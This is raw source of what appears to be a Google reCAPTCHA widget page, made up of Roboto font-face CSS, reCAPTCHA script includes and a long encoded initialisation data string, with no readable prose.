  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SvwY3OOxtZ2TsP7RjYYwiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SvwY3OOxtZ2TsP7RjYYwiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SvwY3OOxtZ2TsP7RjYYwiQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrMXMMOyI8OYw5nDrCTCtsOEwqHCvmbDpD0/b8O4ScKfY8Khw5gFwr/[base64]/CpWrCjsKWwr8nwrHDmnzCtlJvwpw+w7TDvBAHwoQrw4zCh0vCvQl/MW5oSTh5wr/CncOLIMKJViABVMO5wp/CmsODw4fCrsOTwoEFPSnDgz8Zw5AyV8OfwpHDpkzDncK3w5okw5HCgcKgaAHCtcKWw6/DuWkbEnXChMOswrxnCFtodMOcw73CqsOTGEAZwq/Cv8OUw6bCqMKlwowbGMO7asOaw4Mcw4HDnHx/dyRxFcOvfmHCv8OeTmB8w5zCksKZw55YHwHCogDCgcOlKsOaaRnCny5qw5ggM0XDkMOabcKTA0xxdsKDHFF5wrI8w73CtsOFQyLCp2pJw5rDhsOTwrM4wqfDrsOWwoHDm1vDsRJzwrTCr8OzwqgHCW91w6Fgw4kXw6PCtlFxaVHCshbDiThWNhw/F8O0W2kvwq90fyVtXS/DtXc7wpnDiMKlw54kOR7DjUcawqMEw5DCiwl2UcK6eylxwpVALcO7w6gWw5PCgH0PwrTDjcO/[base64]/DohzCncKCwosxwpQMFTRjc8K/[base64]/Di2Aaw4pLBwgrUBpCwrFhw7DChQLDsx7CnUt3w7AmwpA3w51FX8KoHlfDlkjDssKYwo5HLFlowq/CnQw1VcOKWsK6KMOWBF4iCsKYOT91woY3wqN+RcKGwrfCg8KMWcOxw4/[base64]/wrjCox7DiTdTcwPCq8OaWXbCvMORasOWwrI7wqPCu0dtwq4sw65TwqHDtcODa13CosKJw4rDtybDtcOGw5PDq8KFesKlw57DrzAwa8O8w6BLLlARwqjDrhPDggNYJ0HCjDnCkm1RNcKcBgUTwrstw5lrwozCuh/DuyLCsMOnWmsVa8OacSrDg14nHVUewq/DkcK3JwZuc8KLacKGw7AFw7DDsMO0w7JnPytPMQhiMMOidcKfcMOpIB3DsXTDhkLCgUV2WGMxwoleMVLDkW4MBcKKwrFQQMKWw6hbwp1mw7/CmMK4wqDDqRDDlgnCm25xw4tYwrvCvsOdw7/[base64]/Cmm97w6jDksKNLMOuYDAFBEPCnxPCtcOnwofClcOpwo/DssOnwoxmwrTCisO/XDsKwpNTwp/Cj37DkMO+w6YsXsO2wrQpVsKyw4tvwrNWf3HCuMKHH8OrSsO/wqLDvcOWw79aYHsGw47DnGVbYnfCi8KtFTl0wpjDr8KSwrdfZcOHKHlbQ8OBMMOWwqHDk8KoKsKnw5zDscKuf8OTD8O0XnBYw6IyPiVbHcKRKnhzWDrCmcKBwqcmV2JdKcKMw63CpREtBzJ6K8KZw7HCjcOMwqnDssKTJMOXw6fDvMK/V1PCrcOZw4nCu8KmwqJBVcO+wrbCuGnDmTvCksOyw6vDv17DjUoeLGoww5c6AcOiAMKGw6tuw4oewp/Dr8Oww6cGw4TDlG8lw7o5U8KGGRnDtHhUw55UwoJlaTLDgjIUwoU9RMOMwoMvBMO/woorw4d5R8Kue3YjCcKRPsKmUnsCw4VXXFHDuMO6CsK3w4jCjgzDkHLCp8O8w7jDvn5/bsOLw63CpMOhfMOiwpVRwrnCp8OvFcKabsOBw4zDvsOXAGA0wooFAcKMNcO+w5PDmsKVKRRcYsKxQsODw4wzwrLDj8OcKsKOZcKwPkfDqMOxwqxeZMKtLRpIN8O+w4t9wocrKsOBEcOawqJdwoYlw7bDucOYYALDusODwqYXBBrDkMOQHcOQU33CkX/CssOJZ1gtIsKNEsKkLh8GXMO5I8OiVMKoKcO0Fyo7AAENb8OSRSQbYXzDkxV2w6F0DRhlGMOWHkbCpXgAw45Tw4oCRmhrw6jCpsKCWG9Owq9aw7V/w6zDpmTDuF3CqMOfSy7DhDzClsOdIsKnw6ktccKxRz/DosKQwpvDsmvDsT/[base64]/CjMO4ODLDj3rCojDDvj/CjMOuB8O+E8Oiw4zCtMK2TT7CgsONw44zT1vCq8OyOcKQNcODdcOrT0/CjS3DiDrDqAkwN3I/fGh9w5UUwoLDmi3Dm8KAD2s4EXzDn8OvwqEcw6F0dyXCjcO1wqbDvcOWw4XCizbDusOiw6wnwonDvcKpw7w2DCXDgMKBb8KYJcO9b8KQO8KPX8KOWS5ZODrCjXrCncOof2vCpMKiw4XCu8Olw6HCiQbCsSoCw5HCnUIKRS/DoyEDw6zCvlHDuBEfWCrCjAVxC8KqwrhlGAvDvsOcFsOyw4bChMKlwrHCq8KawpEvwptGwrXCp3gjI1VzOcKVwocTw55BwpgFwpbCncOgO8K/I8OOcFxBXmgVwqlaMsK0A8OISMO6w7orw5wow6zCvA52fcO/w7TDpcO8wo4Ywq7CnVXDkcKAXcKHGEAYdmTCqsOOw7fDr8KKwqnChxTDujMzwrkaV8K+wo/DuBrCpcKLLMKlVSbDq8O6RUJewpDDncKwBWPCmQsYwo/[base64]/Cq8KfwqZNwoMjFsKOP1vCu8K/w53Ch8OdwrQ9EsKgQyvCtsKTwoPDun4nYsK7MHHCsSTCu8OfODs9w5ddO8OZwrzCql9VI15qw4rCkCXClcKvw7nCvTXCtcOANhPDgCEqw5Nwwq7CiGjDisOZwpjDgsKwUFhjL8OHSm8Sw43Dr8O/Sysyw7w7wpnCj8KjXXQbBMKVwrsgAsKjFSYIw4rDmMOVw4ByT8OgRsK+wqwsw6oiXsO7w4kbw5zChcOTAUjCs8KBw7JkwpJqw6zCrsK4D19uNcOoK8KsPXbDhQfDs8KcwoAFwpZ5wr7CkEgoQC7Cs8K2wobDm8K8w4PCiS8oBmgMw5YPw47Co19XL1DCtV/Dk8Obw4rClBbCvMOxBUbCqcKtWTvCjcO5w68lXcOUwrTCvlPDv8OZEMKle8OxwrHClFPCncKga8O/w5jDmAF9w6R1VMKHwqXDm0x8wpRnw7jDnV3DjAZRw6PCqWnDnyMKO8KGATnCv1hSPcK/MXtmB8KONcKoSwjDkyTDh8OFd0F9w6pWwpkiGsKEw4XCgcKvamXCosO7w64Yw7EjwoxWXw3CjcOXwq0cw73DgyvCpxvCkcOIJsK8U30/WWlXwrfDtU1vwp7DgsKOwprCtCNLORTCtsOhLcOVwohERTkea8KqacOFADY8cGbDosKkY3gjw5FOwrF5RsOQwpbDpMK8J8OqwplRFcOUw73Dvn/[base64]/W1/CqMOjEMOTV8KBK8O5wp7DmgjDgcO2wq82E8K8UsO5Nl8SY8Omw4TChsOkw78Aw53DjjjCnMOcGynDgMKhYl5lwoPDp8KtwowhwrLDhh7Cg8KJw6Fow5/CmcK6NsK/w7NmZWYlUW/ChMKJOsKQwpbCmH3DmsKswo/CpMKkwpDDpQA4BhTCiw/[base64]/CrTbCuMOLwozDrzUNwphldcKSwr/DlsKLR8OZwohZw6DCt1EFMAAjAn4WPHnCusKLwqpbZzXDncKQPV3CnEhWw7LDo8KAwqfClsKqZD0hPC1rbGJJRwvDuMKYM1dawovCglbDlsK/DSNMwo8kw4hVwpvDssKmw6F1WWBRAcOkRyoXw50fdsK2LRvCkMOLw5ZKw7zDl8OpbcK2wpXCjlfCikNawpHDksO/[base64]/DgFAiwqPCsD08wrvDkn3Cg8OnVcOBw54xw60Mwqo2wo8iwoZhw7TDrxVADcKQfMOmBVHCvWvCkmQBWCNPw5kVw7JKwpJQw441w6rCi8KbDMOlwp7Drk9Zwr03w4jCmDMtwosbw4/ClMOzATjDgxhDH8OWwogjw7kiw7/[base64]/DssK1wqtNwrTCmwsMwrbCrsOcS8Knwr4bw4PDswPDisKVCwNgRcKSw4QLEk0yw48fZ3oQDcOAFMOow57CgcOKLRMhHxotAsK2w6dcwrJKbjLDlSB7w4TDkUg5w6o/w4DCpUVeV3TCncOSw6BmLcOSwr7DjCvDk8OTwqbCv8KgaMOmwrLCpGxqw6FfVMKdwrnCmMOJLW9ew7/DmX3CkcKpGBPCj8OIwqjDjMOzwp/[base64]/[base64]/Dh8KQw5cgwp/DvsKrw4FXQ0lqwqPDusOowp7Dt8Kxwo4qa8KLw73DmsKrQcObKMOTCBxXecOEw4jCqxgDwr7DpVcKw4piw67DijtCS8K7G8KYY8KRYMOJw70mFMO7LnHCrMOmMMOiw78/[base64]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[base64]/CmHPCrGPChSd7wrFJw7LDlh3DlydlC8KcMMOvw7xmw5BFKSrCjg9Yw5haLsK0EjIbw7xjwpgIwolxw6fCn8Oyw4nCtMOTwoEqw4MuwpbDs8KSByTCmMONasOLwotKY8K6eD0uw5YDw47DkMKfCwx1wqAIw4DDh2p0w7wLPAdNf8KQCj/DhcOBwo7CtT/DmRMxB0QaIsOFVcK8w6PCuHpEaADChsObTMO8e31rDyBWw4vClUYjAXMgw6LDk8Ofw5V/wqPDpHY8XgApw5HDgDE+wpXDrMOXw7Qkw6QyIlzCqMOSecOqw48lKsKCw4xUYwnDisONc8ONZMOqLDXCuTDChirCtjjCvMKGCMOhD8OLVgLDiGHDi1fDicOMwp/Ds8K/wrpACsO6wq9ZawnDlF/DhW7ClHjCsytufUTDhMOTw4zDosKwwpjCmH58eXPCkm1QX8Klw5rCmcKtwoHChwTDrgxFeFIKD1k1WFvDpkPCjcKCwofCi8KjLcOxwrfDp8OAWk7DiUvDjU3CjsONNMOew5fDrMO4w77Cv8KPPQAQwpRaw4LCglFbwrzDpsKJwpYowrxCwo3Ct8OeJgXDig/Dj8KCwpB1w7c4ZcOcw6vCiXLCrsO/w7bDlcKnJUHCq8KJw6bDgCHDtcOHcjXDk3YFwpDCt8OtwqMqDMOLw5fCgHtZw5N7w6HCv8OvOsOYYhbCs8OLPFjDqWMzwqTCvQFRwp5Sw58fZ1jDmHUNw6APwrE9wocgwoInw5I5LwnDkxXCgcKAw4jCsMKzw7sLw58Rwr1PwprDpcO6Aygxw5I/wowOwoXCjQPDk8OSecKfCHnCnHZ0XMODW1tBWsK2wp3DmwfCkwE1w4JrwrXDr8O/[base64]/wp/[base64]/DpMOZw6/Du8OtwpUow7zCv3jDhj/CnsKawofCkMOmwq/[base64]/e29FP0Bowo9FSzliwoRzwoB/bMOfw4NMX8O9wpnCr3lNY8KGwqTCkMO/QcO6Y8OjRXHDuMK5wrEzw4VGw7xkQMOuw7I5w6LCi8KnOcKPG3/CusKBwrLDhMKqbsOCAcOlw6EQw5g9QVwrwr/DsMOGwpLCsSjDgsOrw6Agw5TDk2HCgRh3BcOgwoPDrRJ8BVbCmmEXGcKUDsKjIcK0GlXDnDVgwrXDp8OWSlLCh0QPYsOJCsKIwrsTY1bDkilIwoTCrToHwp/[base64]/[base64]/CoUAbwqsRw7XDjynCsw/[base64]/[base64]/DoD3Dl0ddw55pZUAzw6kuWsKQCyB0woXCpTPCosKww4dgwrPDrsOFw6LCiDsEPsKawrfChsKfTMOnXj3CixDDiWzDscOPc8Kyw5QTwqjDtzoVwrA3wr/CqGA4w73Do1rCrsOzwqfDtcOvE8KvRzxRw7nDuyEaE8KcwpwZwrBaw6dwMhY0aMKXw7pbFnF9w4pkw6XDqEk5V8OGeiMKFVTCr2vDpRt3w6J9w4TDlMOLPcKceCkDVsOcY8K/wp0Twog8Gg3Dqg9HE8KnCn7DnjjDisOTwpYQEcK4bcOgw55Dwo1Rw7HDvxVJwo54wqVcZcOfBAoCw7fCl8K1DBjDmMO9w5J9wpNQwoA/SF3DlVHCvXPDjQ4YBi1AY8OtB8Kpw7MiDRnDr8Kww6/CpsKREFDDlxbCicO0GcOKPw7Dm8Kbw4MOw4IpwqrDmE8swrfCkDPDp8KDwrRKMAdmw5IEwqLDjMOpXmHDm3fClsKvc8OmUWkJwprDph/DnDcNHMOSwqRyYcOjdnxMwp80VMK4ecOxVcOTF2oUwr4pwo3Dn8KgwqPDpcOKwrRdw4HDhcKkX8O5S8OiB0LDoUjDoGLDjXYNw47DocOfw5UnwpTCocKdIsOgwqNtw6PCtsKBw7bCmsKmwqzDuVjCvibDhnVqB8KBKsO4ZQldwqVtwodvwo3DjMO2PT/Dl3lhLMKPNh3DpzkIQMOkwqrCmsOBwrTDjcOHSWHDhcKmw6ksw4zDnxrDiCorwpXDuloWwpDDk8OMdMKTwrzDkcK9Ex46wo3DgmxgNcOSwr0BQ8Oiw7U6WX1fIMORT8KcR3DCvid/wphAwpvDhcKLwoojE8O+w5vCr8OGwqfDh1zDlHdVw4TCu8K0wp/DosOYcsK1wq0rG2ltN8Oew6/CnhIeHDjCnsO6WVR9wrPDoTJFwqtkY8KhMMKvRMOPVTAvCcO9w47CnH8gw5o8N8Kvw7gxY0rDlMOWwqLCqcOOT8O8axbDpwdswpsQw5VXJTrCm8K3H8Okw6UvRcKzMBDCsMOwwr/Dkzsgw7IqaMKxwrFvVsKcUWtxw6YuwrDCjMO5wrk9wrMow4hQSivDocOJw4jCt8O/[base64]/w6PDrHnDhsOPwrLCnsKKw5fDtMKxJQp5TmRDIGN3BUbDu8KBwpwtw75WPMKcSMOIw5/CucOIGMO7wrrCr1wmIMOsLETCjlgiw5jDpSvCtmIResO3w5kVw5DCoU9rJjnDksKOw6c8FMKQw5zDssOZSsOMwrkbcS7CslDDpA9tw5bCiWZwQ8KlNm/Dtylpw5FXVMKjF8KENsOWWGpTw7Qdw5BCw6d5wodzwoDDnRN4SHY+JMKTw7Bka8OHwp/[base64]/DkV7Dgk8nw5g4wrk+w4rCnsK+wonDosOhasO8MMOuw5t+wrjCoMKGwpoNw4DCsjUdN8OdLsKZWAzCm8OlGnDDisK3w5Aiw5gkw746LcKQYcKUw4sKworCuX/[base64]/DosOrecKJw7ktw4FeEWkWwqtiw5XCsMK0IcKdw7wnw7IRHcKzwqfCp8Kxwr9RG8KAw7clwqPDplLDtcOuw4/CiMO8w6NIBMOfe8KPwq3CrxPCgsOvw7INaTpTe3bCl8O+f2ISc8KOQ2zDiMOKwrLDk0Q4w4PCmgXCknfDh0RDJsKew7TCq2xQw5bChQIaw4HCmXnDjcOXJFgTw5nCgsKmw73Cg0DCtcK/RcKMR19UC30AVcO/wpzDgF5EdRnDsMKOwofDj8K5acKpw7tZYR3DrsOYfQVKwq7Dt8Odw45vw6Qpw7nChMO1f2IfM8OlMsOxw7TClsOIBsKZw6F9ZsKhwrrDoXkEb8K+NMOLD8KndcO+DXXCtMOwRVpoZi1Jwrd7Ix5dBsKDwoxbWAtDw4A1w5zCpBvDmExWwp47QArCp8O3woEyDMOTwrY/wrTDiGnCgW91GVvDlcKRUcKhRnPDqgXCtTskw6HDhHp4FcODwpE5YRrDoMOawr3Dl8O2w57CosObRcO+LcOjSMOJZcKRwr90fsOxRWkmw6zDvHDDqcOKQ8ONw6llcMKkEMK6w7kBw6MSwr3Cr8KtXQjDozDCvCQowo/[base64]/DvifDpsK4w7EiwrPCh0lPwqxpV8O6f8KJZsKefW/CiCdMCHgUNMO0IAwaw5vCkEfDmsKRw7rCl8KAUhcPw61IwrFRIVQzw4HDuC/ChMKvOnDCoBPCjBjCgMK/QAp7FVtAwoXCj8OXacKgwo/Cj8OfcsKzZ8KZXATCisKQYmXCp8KTCwdiwq4pEXNrwr0AwoZZAMOXwrk4w7DCuMOswoUDMEXCj2xNDC3Ds0fDrsOUw4rDgcOhc8K9wqjDowt9woddVcKnw4pxfmTChcKTRMKBwrQgwppCbUkjJcOWwp7DnMO/[base64]/DhF8/[base64]/TcOaV2/Co2HDrCHDq13DqMOpecO+wrfCp8OhwoVlOhvDjcONU8OQwpfCsMOsGsO+cHVyIl/DosOqJ8OwG2Yjw7pnw5XDpwJpw4PCk8KDwpsGw6gWSWAxCC9wwqRKw47DsWA1QMKTw7fCrTZUeAXDnRx1JcKmVsO9LBHDisOewocyK8KEICl4w4Izw4zCgcO4UmTDsVnDn8OQEEA/wqPCicKZw4rDjMOrw6DCsyIewq3DnEbDtsOFRSVRZQcZw5HDjcOpw4zCpcKlw441Qjl+Vl0swrbCvXDDggjCjsO/[base64]/[base64]/CpHrCvcOtwpjDj8KyOcKsJ3FlwpzCgg5zH8Kaw4bCm00CB27CkipOwoVeCcKZBB/Cm8OYIsKjdD8kMgY2YcK3OjHCl8Omw5kYIWI2wrLCj2JgwoTDhMO5TRMUSgByw4Bww6zCtcOPw5LClibDrsObFMOIwp3Cij/[base64]/CpMKFwpbCj8KHIsKWw4jDgcKxw7I3w55yQDkJbEE1XsOteinDusKgYcKDw4p7EAVAwoxXAcOCJ8KZecOGw7AawqN3NsOCwrRnPMK/wowsw7o2GsO2AMK5IMO2OTtpwp/DuifDoMKmwoTDlsKJeMKGUE44XVQ6QEtNwos1BGTCi8OUwqgXPTEfw6sKAmXCq8OKw6zDo3LDhsOOd8OxP8OAwqlBe8OCDXoLRk96ThPCglfCj8O1IsO9w7DClMKFSAPCjsKARS/DmsKPJWUCCMKzJMORwqTDugrDqsK+w73DpcOCw4zDtHVjIQoswqUmYHbDscKww5Q7w6UPw74+wq/Dh8KLKyMjw483w5DCkXrDosOzHcOuAMOUwqXDmcKiQwE/wpEzGmpyEsK4wobCiQjDusOJwrYwR8KDMTEBw4XDkH7DrGnCpkjCjcKmwoZOVcOqwr/DrsK+VsKHwppGw6rCkFPDuMO/VcOswpQpwoJXVUNNwpfCisOfEElBwrp8w73Cp38bwq4lEhwGw7Anw7jClcOdOVkgRBXDrMOUwrNwWsKBwoTDoMOXLMKCeMOVEsKMZz/CqsK0wpTChsObKQgvQGHCi2pIwoLCvBDCncOZPsKKL8OtVwN+eMK6wrPDqMOCw7NyCMOyYcK/WcOnKcK0wq5hwrNWw7zCiVQuwqfDrmJVwp3CmC0vw4vDnG9ZUntueMKcwqQJEMKgeMOuZMO6NcOiDkkOwo0gKDjDgcO7wozDv3rCq3BMw6ZDGcO7PcKywojDunJje8Oaw4fDth1Hw5jChMOKw6Uzw43Ch8KPGTzCtcOKWiM9w7fCkMOEw6k/wo40w67DiBglwq/DkwZzw73Cl8OMa8Kxwr